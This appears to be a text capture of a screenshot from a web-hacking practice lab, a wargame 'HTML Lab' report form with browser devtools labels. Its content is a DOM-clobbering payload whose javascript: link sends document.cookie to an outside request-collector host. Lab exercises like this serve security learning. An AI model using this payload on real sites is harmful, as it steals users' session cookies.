 주의 요함 war.knock-on.org:10010/practice
HTML Lab
report
Content:
<a id="CONFIG" name="check"></a>
<a id="CONFIG" name="location"
href=javascript:location.href="https://yqafnck.re
quest.dreamhack.games/"+document.cookie>
</a>
Submit
Elements Console Sources Network Pe
Preserve log Disable cache No
Filter Invert Hide data UR
Blocked response cookies Blocked requests 3rd-party
10 ms 20 ms 30 ms 40